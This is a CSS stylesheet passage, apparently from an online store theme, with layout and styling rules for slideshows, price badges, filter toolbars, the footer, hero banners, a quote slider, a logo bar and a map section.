.slideshow .slick-next {
    top: 0;
    height: 100%;
    margin-top: 0;
    width: 40px; }
.slideshow .slick-prev {
    left: 0; }
.slideshow .slick-next {
    right: 0; }

@media only screen and (min-width: 750px) {
    .slideshow--display-controls .slick-dots {
        left: calc(50% - 22px); } }

.slideshow--small {
    height: 175px; }
@media only screen and (min-width: 750px) {
    .slideshow--small {
        height: 475px; } }

.slideshow--medium {
    height: 270px; }
@media only screen and (min-width: 750px) {
    .slideshow--medium {
        height: 650px; } }

.slideshow--large {
    height: 375px; }
@media only screen and (min-width: 750px) {
    .slideshow--large {
        height: 775px; } }

/*================ General slide styles ================*/
.slideshow__slide {
    height: 100%;
    left: 0;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    transition: opacity 500ms ease 0s;
    top: 0;
    width: 100%;
    z-index: -1; }

.slideshow__slide--active {
    opacity: 1;
    z-index: 8; }

.slideshow__link {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0; }
.slideshow__link:active, .slideshow__link:focus {
    opacity: 1; }

@media only screen and (min-width: 750px) {
    .slideshow__overlay::before {
        content: '';
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        background-color: var(--color-image-overlay);
        opacity: var(--opacity-image-overlay);
        z-index: 2; } }

/*================ Slide images ================*/
.slideshow__image {
  transition: opacity 0.8s cubic-bezier(0.44, 0.13, 0.48, 0.87);
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  background-color: transparent;
  z-index: 1;
}
.no-js .slideshow__image {
  opacity: 1;
}

@media screen and (min-width: 990px) {
  .slideshow__image.reduced {
    left: 10%;
    right: 10%;
    width: 80%;
  }
}



/*================ Slide text ================*/
.slideshow__text-wrap {
    height: 100%;
    position: relative; }
.slideshow__link .slideshow__text-wrap {
    cursor: inherit; }

.slideshow__text-wrap--mobile {
    display: none; }
@media only screen and (max-width: 990px) {
    .slideshow__text-wrap--mobile {
        display: block;
        background-color: transparent;
        width: 85%;
        margin: 0;
    }
}

@media only screen and (min-width: 750px) {
    .slideshow__text-content {
        opacity: 0;
        transition: 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87);
        transition-delay: 0.3s; } }

.slideshow__text-wrap--desktop .slideshow__text-content {
    position: absolute;
    width: 100%;
    top: 50%;
    z-index: 2; }

@media only screen and (min-width: 750px) {
    .slideshow__text-content.slideshow__text-content--vertical-top {
        top: 120px; }
    .slideshow__text-content.slideshow__text-content--vertical-bottom {
        top: auto;
        bottom: 40px; } }

.slideshow__slide--active .slideshow__text-content,
.no-js .slideshow__text-content {
    -ms-transform: translateY(-100px);
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 1; }

.slideshow__slide--active .slideshow__text-content.slideshow__text-content--vertical-center,
.no-js .slideshow__text-content.slideshow__text-content--vertical-center {
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%); }

.no-js .slideshow__text-content::after {
    opacity: 0;
    visibility: hidden;
    content: none; }

.slideshow__text-content--mobile {
    display: none;
    padding-top: 2.6rem; }
.slideshow__arrows--mobile ~ .slideshow__text-content--mobile {
    padding-top: 1.7rem; }
@media only screen and (min-width: 750px) {
    .slideshow__arrows--mobile ~ .slideshow__text-content--mobile {
        padding-top: 0; } }
@media only screen and (min-width: 750px) {
    .slideshow__text-content--mobile {
        padding-top: 0; }
    .slideshow__text-content--mobile::after {
        display: none; } }

.slideshow__text-content--mobile-active {
    display: block; }

.slideshow__title,
.slideshow__subtitle {
    /*color: var(--color-overlay-title-text);*/ }
@media only screen and (max-width: 990px) {
    .slideshow__title,
    .slideshow__subtitle {
        display: none; } }

.slideshow__title--mobile {
    margin-bottom: 0; }
.slideshow__title--mobile ~ .slideshow__subtitle--mobile {
    margin-top: 0.5rem; }

.slideshow__subtitle--mobile,
.slideshow__title--mobile {
    display: none;
    color: var(--color-text); }
@media only screen and (max-width: 990px) {
    .slideshow__subtitle--mobile,
    .slideshow__title--mobile {
        display: block; } }

.slideshow__btn-wrapper {
    border: none;
    background-color: transparent; }

@media only screen and (min-width: 750px) {
    .slideshow__btn-wrapper--push {
        margin-top: 25px; } }

.slideshow__btn {
    font-size: 14px;
    max-width: 100%;
    display: inline-block;
    word-wrap: break-word;
    background-color: var(--color-btn-primary);
    color: var(--color-btn-primary-text);
    min-height: 1.125rem;
    line-height: 1.2; }

.slideshow__btn--mobile {
    display: none;
    margin: 1.3rem auto 0; }
@media only screen and (max-width: 990px) {
    .slideshow__btn--mobile {
        display: inline-block;
        margin: 2rem auto 0.3rem; } }

/*================ Slideshow control styles ================*/
.slideshow__controls {
    display: flex;
    justify-content: center;
    position: absolute;
    top: 0px;
    right: 0px;
    margin-bottom: 5px;
    z-index: 8; }
@media only screen and (min-width: 750px) {
    .slideshow__controls {
        top: auto;
        bottom: 0;
        left: 0; } }

.slideshow__arrows {
    height: 44px;
    padding: 5px;
    background-clip: content-box;
    background-color: rgba(0, 0, 0, 0.4);
    color: rgba(255, 255, 255, 0.5);
    transition: color 0.2s cubic-bezier(0.44, 0.13, 0.48, 0.87), background-color 0.2s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    display: none; /*background: none !important;*/ }
@media only screen and (min-width: 750px) {
    .slideshow__arrows {
        display: flex; } }
@media only screen and (min-width: 750px) {
    .slideshow__controls:hover .slideshow__arrows,
    .slideshow__controls:focus .slideshow__arrows,
    .slideshow__controls--hover .slideshow__arrows {
        background-color: rgba(0, 0, 0, 0.75); } }
.slideshow__arrows .slideshow__arrow {
    height: 44px;
    width: 44px;
    position: relative;
    top: -5px;
    padding: 0 0.9rem;
    line-height: 0;
    cursor: pointer;
    transition: color 0.2s cubic-bezier(0.44, 0.13, 0.48, 0.87), background-color 0.2s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    background-color: transparent;
    color: rgba(255, 255, 255, 0.5);
    border: none; }
.slideshow__arrows .slideshow__arrow .icon {
    width: 0.7rem;
    height: 0.7rem;
    transition: color 0.2s cubic-bezier(0.44, 0.13, 0.48, 0.87), background-color 0.2s cubic-bezier(0.44, 0.13, 0.48, 0.87); }
.slideshow__arrows .slideshow__arrow .icon:hover {
    color: white; }
.slideshow__arrows .slideshow__arrow-previous {
    float: left; }
@media only screen and (min-width: 750px) {
    .slideshow__arrows .slideshow__arrow-previous {
        order: -1; } }
.slideshow__arrows .slideshow__arrow-next {
    float: right; }
@media only screen and (min-width: 750px) {
    .slideshow__arrows .slideshow__arrow-next {
        order: 1; } }
.slideshow__arrows .slick-dots {
    line-height: 32px; }
.slideshow__arrows .slick-dots li {
    width: 9px;
    height: 9px;
    margin-left: 9px; }
.slideshow__arrows .slick-dots li button::before,
.slideshow__arrows .slick-dots li a::before {
    width: 9px;
    height: 9px;
    color: rgba(var(--color-text-rgb), 0.7);
    border: none;
    opacity: 1; }
@media only screen and (min-width: 750px) {
    .slideshow__arrows .slick-dots li button::before,
    .slideshow__arrows .slick-dots li a::before {
        color: rgba(255, 255, 255, 0.5); } }
.slideshow__arrows .slick-dots li.slick-active button::before,
.slideshow__arrows .slick-dots li.slick-active a::before {
    color: white; }

.slideshow__arrows--mobile .slick-dots li.slick-active button::before,
.slideshow__arrows--mobile .slick-dots li.slick-active a::before {
    color: var(--color-text); }

.slideshow__arrows--mobile {
    display: block;
    width: 100%;
    height: 44px;
    background-color: transparent; }
.slideshow__arrows--mobile .icon {
    fill: rgba(var(--color-text-rgb), 0.7); }
.slideshow__arrows--mobile .slideshow__arrow:focus .icon {
    fill: var(--color-text); }
@media only screen and (min-width: 750px) {
    .slideshow__arrows--mobile {
        display: none; } }

.slideshow__pause {
    clip: auto;
    width: 44px;
    height: 44px;
    margin-left: 1px;
    padding: 5px;
    background-clip: content-box;
    z-index: 10000;
    border: none;
    background-color: rgba(0, 0, 0, 0.4);
    transition: color 0.2s cubic-bezier(0.44, 0.13, 0.48, 0.87), background-color 0.2s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    line-height: 0; }
@media only screen and (min-width: 750px) {
    .slideshow__controls:hover .slideshow__pause,
    .slideshow__controls:focus .slideshow__pause,
    .slideshow__controls--hover .slideshow__pause {
        background-color: rgba(0, 0, 0, 0.75); } }
.slideshow__pause .icon {
    color: rgba(255, 255, 255, 0.5);
    transition: color 0.2s cubic-bezier(0.44, 0.13, 0.48, 0.87), background-color 0.2s cubic-bezier(0.44, 0.13, 0.48, 0.87); }
.slideshow__pause .icon:hover {
    color: white; }
.slideshow__pause .icon {
    width: 0.65rem;
    height: 0.65rem; }

.slideshow__pause-stop {
    display: block; }
.slideshow__pause--is-paused .slideshow__pause-stop {
    display: none; }

.slideshow__pause-rotate {
    display: none; }
.slideshow__pause--is-paused .slideshow__pause-rotate {
    display: block; }

.price {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    margin-top: 0;
    margin-bottom: 0; }
@media only screen and (max-width: 990px) {
    .price {
        font-size: calc(((var(--font-size-base) - 1) / (var(--font-size-base))) * 1em); } }
.price dl {
    margin-top: 0; }
.price dd {
    margin: 0 0.5em 0 0; }

.price--unavailable {
    visibility: hidden; }

.price--compare-price-hidden .price__compare {
    display: none; }

.price__pricing-group {
    display: flex;
    flex-direction: row;
    align-items: center; }

.price__regular {
    display: block; }

.price__regular,
.price__sale {
    margin-right: 0.625rem; }

.price--on-sale .price__regular,
.price--on-sale .price__availability {
    display: none; }

.price__availability {
    display: none;
    color: var(--color-body-text);
    font-size: 0.9em;
    font-weight: var(--font-weight-body);
    text-transform: uppercase;
    letter-spacing: 1px; }

.price--sold-out .price__availability {
    display: block; }

.price__sale {
    display: none; }
.price--on-sale .price__sale {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;}

.price__vendor {
    color: var(--color-body-text);
    font-size: 0.9em;
    font-weight: var(--font-weight-body);
    text-transform: uppercase;
    letter-spacing: 1px;
    margin: 5px 0 10px;
    width: 100%;
    -ms-flex-preferred-size: 100%;
    -webkit-flex-basis: 100%;
    -moz-flex-basis: 100%;
    flex-basis: 100%; }

.price__vendor--listing {
    margin: 0 0 4px; }

.price__unit {
    -ms-flex-preferred-size: 100%;
    -webkit-flex-basis: 100%;
    -moz-flex-basis: 100%;
    flex-basis: 100%;
    display: none; }
.price--unit-available .price__unit {
    display: block; }

.price-item {
    color: var(--color-body-text);
    font-weight: 600; }

.price-item--sale {
    color: #313652; }

.price--on-sale .price-item--regular {
    text-decoration: line-through; }

.price-unit-price {
    color: var(--color-body-text);
    font-size: 0.8em; }

.price-item__label {
    display: inline-block;
    white-space: nowrap;
    font-weight: var(--font-weight-body--bolder); }

.price__badges {
    margin-top: 0; }

.price__badge {
    display: none;
    align-self: center;
    text-align: center;
    font-size: 0.7em;
    line-height: 1em;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: normal;
    background-color: var(--color-bg);
    border: 1px solid var(--color-text);
    border-radius: 0;
    padding: 0.2rem 0.5rem; }

.price__badge--sale {
    color: var(--color-bg);
    border-color: var(--color-sale-text);
    background-color: var(--color-sale-text); }
.price--on-sale .price__badge--sale {
    display: flex; }
.price--sold-out .price__badge--sale {
    display: none; }

.price__badge--sold-out {
    color: var(--color-body-text);
    border-color: var(--color-body-text); }
.price--sold-out .price__badge--sold-out {
    display: flex; }

.price__badges--listing {
    margin-top: 0; }
.price__badges--listing .price__badge {
    font-size: 0.7em;
    padding: 0.25rem 0.55rem; }

/*================ Module | Filters and Sort toolbar and selection ================*/
.filters-toolbar-wrapper {
    border-bottom: 1px solid var(--color-border);
    border-top: 1px solid var(--color-border);
    margin-bottom: 22px; }
@media only screen and (min-width: 750px) {
    .filters-toolbar-wrapper {
        margin-bottom: 55px; } }

.filters-toolbar {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
.filters-toolbar .icon-chevron-down {
    fill: var(--color-text-field-text);
    width: calc(10em / 16);
    height: calc(10em / 16);
    right: 8px; }

.filters-toolbar--has-filter {
    position: relative; }
@media only screen and (max-width: 990px) {
    .filters-toolbar--has-filter {
        border-bottom: none; }
    .filters-toolbar--has-filter .filters-toolbar__item-child {
        flex-basis: 50%; }
    .filters-toolbar--has-filter .filters-toolbar__item-wrapper {
        -ms-flex-preferred-size: 100%;
        -webkit-flex-basis: 100%;
        -moz-flex-basis: 100%;
        flex-basis: 100%; }
    .filters-toolbar--has-filter .filters-toolbar__item--count {
        -ms-flex-preferred-size: 100%;
        -webkit-flex-basis: 100%;
        -moz-flex-basis: 100%;
        flex-basis: 100%;
        text-align: left; }
    .filters-toolbar--has-filter .filters-toolbar__item--count:before {
        background-color: var(--color-border);
        content: "";
        height: 1px;
        left: 0;
        position: absolute;
        top: auto;
        width: 100%; } }

.filters-toolbar__item {
    min-width: 33%;
    -webkit-flex: 1 1 33%;
    -moz-flex: 1 1 33%;
    -ms-flex: 1 1 33%;
    flex: 1 1 33%; }
@media only screen and (max-width: 990px) {
    .filters-toolbar__item:first-child .filters-toolbar__input {
        padding-left: 0; } }

@media only screen and (max-width: 990px) {
    .filters-toolbar__item-child {
        flex-grow: 0; } }

@media only screen and (max-width: 990px) {
    .filters-toolbar__item-child:first-child {
        margin-right: 2.5rem; } }

@media only screen and (min-width: 750px) {
    .filters-toolbar__item-child:first-child {
        margin-right: 3rem; } }

@media only screen and (max-width: 990px) {
    .filters-toolbar__item-child .filters-toolbar__input {
        padding-left: 0;
        padding-right: 25px;
        width: 100%; } }

.filters-toolbar__item-wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -webkit-flex: 1 1 33%;
    -moz-flex: 1 1 33%;
    -ms-flex: 1 1 33%;
    flex: 1 1 33%; }
@media only screen and (max-width: 990px) {
    .filters-toolbar__item-wrapper {
        -webkit-justify-content: space-between;
        -ms-justify-content: space-between;
        justify-content: space-between; } }

.filters-toolbar__item--count {
    min-width: 0;
    -webkit-flex: 0 1 auto;
    -moz-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    text-align: center; }
@media only screen and (max-width: 990px) {
    .filters-toolbar__item--count {
        -webkit-flex: 0 1 50%;
        -moz-flex: 0 1 50%;
        -ms-flex: 0 1 50%;
        flex: 0 1 50%;
        text-align: right; } }

.filters-toolbar__label {
    display: inline-block; }
@media only screen and (max-width: 990px) {
    .filters-toolbar__label {
        display: block;
        margin-bottom: 0;
        margin-top: 8px; } }

.filters-toolbar__input-wrapper {
    display: inline-block; }

.filters-toolbar__input {
    border: 0 solid transparent;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    height: 55px;
    opacity: 1;
    position: relative; }
.filters-toolbar__item:first-child .filters-toolbar__input {
    padding-left: 0; }
@media only screen and (max-width: 990px) {
    .filters-toolbar__input {
        height: 46px; } }
.filters-toolbar__input.hidden {
    opacity: 0; }
.filters-toolbar__input option {
    text-overflow: ellipsis;
    overflow: hidden; }

.filters-toolbar__product-count {
    font-size: calc(((var(--font-size-base) - 1) / (var(--font-size-base))) * 1em);
    font-style: italic;
    line-height: normal;
    margin-bottom: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
@media only screen and (max-width: 990px) {
    .filters-toolbar__product-count {
        font-size: calc(((var(--font-size-base) - 2) / (var(--font-size-base))) * 1em);
        line-height: 46px; } }

.site-footer {
    margin-top: 55px;
    padding: 45px 0 55px 0; }
@media only screen and (min-width: 750px) {
    .site-footer {
        padding-bottom: 35px; } }
.site-footer h4, .site-footer .h4 {
    margin-bottom: 12.5px; }
@media only screen and (min-width: 750px) {
    .site-footer h4, .site-footer .h4 {
        min-height: calc(var(--font-size-header) * 0.7);
        margin-bottom: 25px; } }

.site-footer__content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -ms-flex-align: start;
    -webkit-align-items: flex-start;
    -moz-align-items: flex-start;
    -ms-align-items: flex-start;
    -o-align-items: flex-start;
    align-items: flex-start;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
@media only screen and (max-width: 990px) {
    .site-footer__content {
        padding: 0 18px; } }
@media only screen and (min-width: 750px) {
    .site-footer__content {
        -webkit-flex-wrap: nowrap;
        -moz-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap; } }

.site-footer__item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -webkit-flex: 1 1 100%;
    -moz-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    margin-bottom: 55px; }
@media only screen and (min-width: 750px) {
    .site-footer__item {
        padding: 0 15px 0 15px;
        margin-bottom: 45px; } }
.site-footer__item:first-of-type {
    padding-left: 0; }
.site-footer__item:last-of-type {
    padding-right: 0; }
@media only screen and (max-width: 990px) {
    .site-footer__item:last-of-type {
        margin-bottom: 0; } }

@media only screen and (min-width: 750px) {
    .site-footer__item--full-width {
        -webkit-flex: 1 1 100%;
        -moz-flex: 1 1 100%;
        -ms-flex: 1 1 100%;
        flex: 1 1 100%; }
    .site-footer__item--one-half {
        -webkit-flex: 1 1 50%;
        -moz-flex: 1 1 50%;
        -ms-flex: 1 1 50%;
        flex: 1 1 50%; }
    .site-footer__item--one-third {
        -webkit-flex: 1 1 33%;
        -moz-flex: 1 1 33%;
        -ms-flex: 1 1 33%;
        flex: 1 1 33%; }
    .site-footer__item--one-quarter {
        -webkit-flex: 1 1 25%;
        -moz-flex: 1 1 25%;
        -ms-flex: 1 1 25%;
        flex: 1 1 25%; }
    .site-footer__item--one-fifth {
        -webkit-flex: 1 1 20%;
        -moz-flex: 1 1 20%;
        -ms-flex: 1 1 20%;
        flex: 1 1 20%; }
    .site-footer-newsletter__one-half {
        -webkit-flex: 1 1 50%;
        -moz-flex: 1 1 50%;
        -ms-flex: 1 1 50%;
        flex: 1 1 50%; } }

@media only screen and (min-width: 750px) {
    .site-footer__item--center {
        -webkit-justify-content: center;
        -ms-justify-content: center;
        justify-content: center; }
    .site-footer__item--center > * {
        text-align: center; } }

.site-footer__item-inner--newsletter {
    width: 100%; }
.site-footer__item-inner--newsletter .newsletter__submit {
    margin-top: 5px; }
.site-footer__item-inner--newsletter .newsletter__input {
    margin: 5px 0 0 0;
    width: 100%; }
@media only screen and (min-width: 750px) {
    .site-footer__item--full-width .site-footer__item-inner--newsletter {
        max-width: 50%; } }

@media only screen and (min-width: 750px) {
    .site-footer__centered--single-block {
        width: 75%;
        margin: 0 auto; } }

.site-footer__hr {
    margin: 55px 0 30px 0; }
@media only screen and (min-width: 750px) {
    .site-footer__hr {
        margin: 45px 0 20px 0; } }

@media only screen and (max-width: 990px) {
    .site-footer__linklist.list--inline > li {
        display: block; } }

.site-footer__linklist-item {
    display: block;
    padding: 15px 0; }
@media only screen and (min-width: 750px) {
    .site-footer__linklist-item {
        padding: 0 30px 5px 0; } }
.site-footer__linklist-item:last-of-type {
    padding-right: 0; }

.site-footer__icon-list {
    padding-bottom: 30px; }
@media only screen and (min-width: 750px) {
    .site-footer__icon-list {
        padding-bottom: 15px; } }

@media only screen and (min-width: 750px) {
    .site-footer__social-icons {
        padding-top: 7.5px;
        text-align: right; } }

.social-icons__item {
    padding: 0 8px; }
@media only screen and (min-width: 750px) {
    .social-icons__item:last-of-type {
        padding-right: 0; } }

.social-icons__link {
    display: block; }

.site-footer__subwrapper {
    margin-top: 35px; }

@media only screen and (min-width: 750px) {
    .site-footer-item-align-right {
        text-align: right; } }

.site-footer__copyright-content {
    font-size: calc(((var(--font-size-base) - 3) / (var(--font-size-base))) * 1em); }

.site-footer__payment-icons .payment-icon {
    margin-bottom: 5px;
    margin-left: 5px; }
.site-footer__payment-icons .payment-icon:first-child {
    margin-left: 0; }

.site-footer-item-center-vertically {
    padding-top: 7.5px; }

@media only screen and (min-width: 750px) {
    .site-footer-item-tall {
        margin-bottom: 15px;
        height: 46px; }
    .site-footer-item-tall .site-footer__icon-list {
        padding-bottom: 0; } }

.feature-row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -webkit-justify-content: space-between;
    -ms-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center; }
@media only screen and (max-width: 990px) {
    .feature-row {
        -webkit-flex-direction: column;
        -moz-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column; } }

.feature-row__item {
    -webkit-flex: 0 1 50%;
    -moz-flex: 0 1 50%;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%; }
@media only screen and (max-width: 990px) {
    .feature-row__item {
        -webkit-flex: 1 1 auto;
        -moz-flex: 1 1 auto;
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        width: 100%;
        max-width: 100%; } }

.feature-row__image-wrapper {
    margin: 0 auto 19.44444px;
    position: relative;
    width: 100%; }

.feature-row__image {
    display: block;
    margin: 0 auto; }
.feature-row__image-wrapper .feature-row__image {
    width: 100%;
    position: absolute;
    top: 0; }
@media only screen and (max-width: 990px) {
    .feature-row__image {
        order: 1; } }

.feature-row__text {
    padding-top: 35px;
    padding-bottom: 35px; }
@media only screen and (max-width: 990px) {
    .feature-row__text {
        order: 2;
        padding-bottom: 0; } }

@media only screen and (min-width: 750px) {
    .feature-row__text--left {
        padding-left: 100px; }
    .feature-row__text--right {
        padding-right: 100px; } }

@media only screen and (min-width: 750px) {
    .featured-row__subtext {
        font-size: calc(((var(--font-size-base) + 2) / (var(--font-size-base))) * 1em); } }

.hero {
    position: relative;
    height: 475px;
    display: table;
    width: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%; }

.hero--adapt,
.hero-fixed-width__image {
    max-height: 100vh; }
@media only screen and (min-width: 750px) {
    .hero--adapt,
    .hero-fixed-width__image {
        max-height: 80vh; } }

.hero--x-small {
    height: 94px; }

.hero--small {
    height: 225px; }

.hero--medium {
    height: 357px; }

.hero--large {
    height: 488px; }

.hero--x-large {
    height: 582px; }

@media only screen and (min-width: 750px) {
    .hero--x-small {
        height: 125px; }
    .hero--small {
        height: 300px; }
    .hero--medium {
        height: 475px; }
    .hero--large {
        height: 710px; }
    .hero--x-large {
        height: 775px; } }

.hero__overlay::before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: var(--color-image-overlay);
    opacity: var(--opacity-image-overlay);
    z-index: 1; }

.hero__inner {
    position: relative;
    display: table-cell;
    vertical-align: middle;
    padding: 55px 0;
    z-index: 2; }

.hero__btn {
    margin-top: 27.5px; }

/*================ Fixed width ================*/
.hero-fixed-width {
    position: relative; }
.hero-fixed-width::before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: var(--color-image-overlay);
    opacity: var(--opacity-image-overlay);
    z-index: 1; }

.hero-fixed-width__content {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    z-index: 2;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%); }

.hero-fixed-width__image {
    width: 100%;
    height: 100%;
    max-width: 100%;
    margin: 0 auto;
    display: block;
    object-fit: cover;
    font-family: "object-fit: cover";
    overflow: hidden; }

/*================ Quote slider ================*/
.quote-icon {
    display: block;
    margin: 0 auto 20px; }

.quotes-slider-wrapper {
    overflow: hidden; }
.quotes-slider-wrapper.slick-initialized .quotes-slider {
    touch-action: pan-y; }

.quotes-slider {
    display: flex;
    max-width: 100%; }

.quotes-slide {
    width: 100%;
    flex-shrink: 0; }
@media only screen and (min-width: 750px) {
    .quotes-slide {
        width: 33.33%; } }

.quotes-slide--single {
    width: 100%; }

.quotes-slider__text {
    font-size: calc(((var(--font-size-base) + 1.75) / (var(--font-size-base))) * 1em);
    font-weight: var(--font-weight-body);
    font-style: var(--font-style-body);
    padding: 0 15px; }
.quotes-slider__text cite {
    font-size: calc(((var(--font-size-base)) / (var(--font-size-base) + 4)) * 1em);
    font-style: normal; }
.quotes-slider__text p {
    margin-bottom: 30px; }
.quotes-slider__text p + cite {
    margin-top: 0; }

.slick-dotted.quotes-slider.slick-initialized {
    cursor: grab;
    cursor: -moz-grab;
    cursor: -webkit-grab; }

.quotes-wrapper .slick-dots {
    position: relative;
    bottom: 0;
    margin-top: 55px; }
.quotes-wrapper .slick-dots li {
    margin: 0; }
@media only screen and (min-width: 750px) {
    .quotes-wrapper .slick-dots li:nth-last-child(-n+2) {
        display: none; } }
.quotes-wrapper .slick-dots li button::before {
    font-size: 34px;
    color: var(--color-text);
    opacity: 0.2; }
.quotes-wrapper .slick-dots li.slick-active button::before {
    opacity: 1; }

@media only screen and (min-width: 750px) {
    .quotes-wrapper .slick-dots--mobile-only {
        display: none; } }

.quotes-wrapper .slick-slide[tabindex="0"] {
    outline: none; }

.logo-bar {
    list-style: none;
    text-align: center;
    margin-bottom: -35px; }

@media only screen and (min-width: 750px) {
    .logo-bar--large {
        margin-bottom: -55px; } }

.logo-bar__item {
    display: inline-block;
    vertical-align: middle;
    max-width: 160px;
    margin: 0 27.5px 35px; }

@media only screen and (min-width: 750px) {
    .logo-bar__item--large {
        margin-bottom: 55px; } }

.logo-bar__image {
    display: block;
    margin: 0 auto; }

.logo-bar__link {
    display: block; }

.map-section {
    position: relative;
    width: 100%;
    overflow: hidden;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
@media only screen and (min-width: 750px) {
    .map-section {
        min-height: 500px; } }

.map-section--load-error {
    height: auto; }

.map-section__wrapper {
    height: 100%;
    flex-shrink: 0;
    flex-grow: 1;
    -ms-flex-preferred-size: 100%;
    -webkit-flex-basis: 100%;
    -moz-flex-basis: 100%;
    flex-basis: 100%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }

.map-section__overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    z-index: 2; }

.map-section__error {
    position: relative;
    z-index: 3; }
@media only screen and (min-width: 750px) {
    .map-section__error {
        position: absolute;
        margin: 0 2rem;
        top: 50%;
        -ms-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%); } }

.map-section__content-wrapper {
    position: relative;
    text-align: center;
    height: 100%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -ms-flex-preferred-size: 100%;
    -webkit-flex-basis: 100%;
    -moz-flex-basis: 100%;
    flex-basis: 100%;
    flex-grow: 0; }
@media only screen and (min-width: 750px) and (max-width: 989px) {
    .map-section__content-wrapper {
        -ms-flex-preferred-size: 50%;
        -webkit-flex-basis: 50%;
        -moz-flex-basis: 50%;
        flex-basis: 50%; } }
@media only screen and (min-width: 990px) {
    .map-section__content-wrapper {
        -ms-flex-preferred-size: 33%;
        -webkit-flex-basis: 33%;
        -moz-flex-basis: 33%;
        flex-basis: 33%; } }

.map-section__content {
    position: relative;
    display: inline-block;
    background-color: var(--color-bg-alt);
    padding: 35px;
    width: 100%;
    text-align: center;
    z-index: 3;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-align-content: center;
    align-content: center; }
.map-section__content > * {
    width: 100%; }
@media only screen and (min-width: 750px) {
    .map-section__content {
        background-color: var(--color-bg);
        margin: 55px 0;
        min-height: 300px; } }
.map-section--load-error .map-section__content {
    position: static;
    transform: translateY(0); }

.map-section__link {
    display: block;
    position: absolute;
    top: 0;
    left: 50%;
    max-width: none;
    width: 100%;
    height: 100%;
    z-index: 2;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%); }

.map-section__container {
    max-width: none;
    width: 100%;
    height: 55vh;
    left: 0; }
@media only screen and (min-width: 750px) {
    .map-section__container {
        position: absolute;
        height: 100%;
        top: 0;
        width: 130%; } }

.map_section__directions-btn [class^="icon"] {
    height: 1em; }

.map_section__directions-btn * {
    vertical-align: middle; }

.map-section__background-wrapper {
    overflow: hidden;
    position: relative;
    -ms-flex-preferred-size: 100%;
    -webkit-flex-basis: 100%;
    -moz-flex-basis: 100%;
    flex-basis: 100%; }
@media only screen and (min-width: 750px) {
    .map-section__background-wrapper {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%; } }
.map-section--onboarding .map-section__background-wrapper {
    min-height: 55vh; }

.map-section__image {
    height: 100%;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    background-size: cover;
    background-position: center; }
@media only screen and (min-width: 750px) {
    .map-section__image {
        position: absolute; } }
.map-section--display-map .map-section__image {
    display: none !important; }
